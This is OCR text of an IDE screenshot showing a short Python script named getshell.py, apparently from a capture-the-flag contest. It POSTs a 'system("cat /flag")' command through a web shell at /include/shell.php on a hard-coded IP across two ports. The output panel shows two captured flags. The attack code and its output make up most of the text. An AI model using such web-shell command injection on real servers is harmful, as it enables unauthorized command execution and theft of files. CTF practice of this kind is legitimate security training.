 File Edit View Navigate Code Refactor Run Tools VCS Window Help python - getshell.py - PyCharm - Administrator
python getshell.py
getshell
1: Project
7: Structure
2: Favorites
P...
秋名山车神.py 计算器.py 0.py 1.py 5位数.py cookie欺骗.py idat块异常.py getshell.py python.pstat
python [untitled4] C:\
0.py
1.py
5位数.py
cookie欺骗.py
expflag.py
fie.py
filehash.py
fileupload.py
getshell.py
githack.py
hello world.py
idat块异常.py
jiami.py
web20.py
zhru.py
手速要快.py
注入.py
秋名山车神.py
计算器.py
External Libraries
Scratches and Console
3 # @Time :2021/4/9 0009 15:07
4 # @Author : Administrator
5 # @site :
6 # @File : getshell.py
7 # @Software : PyCharm
8 import requests
9 import re
10
11 for i in range(1,3):
12 url = "http://123.56.67.1:880"+str(i)+"/include/shell.php"
13 data = {
14 'admin_ccmd':'system("cat /flag");'
15 }
16 text = requests.post(url,data).text
17 flag = re.findall('SIIT{.*?}',text)[0]
18 print(flag)
for i in range(1,3)
SciView
Database
Run: getshell
D:\anaconda\pythonw.exe C:/Users/Administrator/PycharmProjects/python/getshell.py
SIIT{bb2e0e97af853c0f5c7a4b67e7294abc32dc181c}
SIIT{bdcaf235ee0e04ab16a4b8ce10a45231ee086081}
Process finished with exit code 0
友人A
6: TODO 4: Run Python Console Terminal Event Log
PEP 8: W292 no newline at end of file 18:16 CRLF UTF-8 4 spaces Python 3.8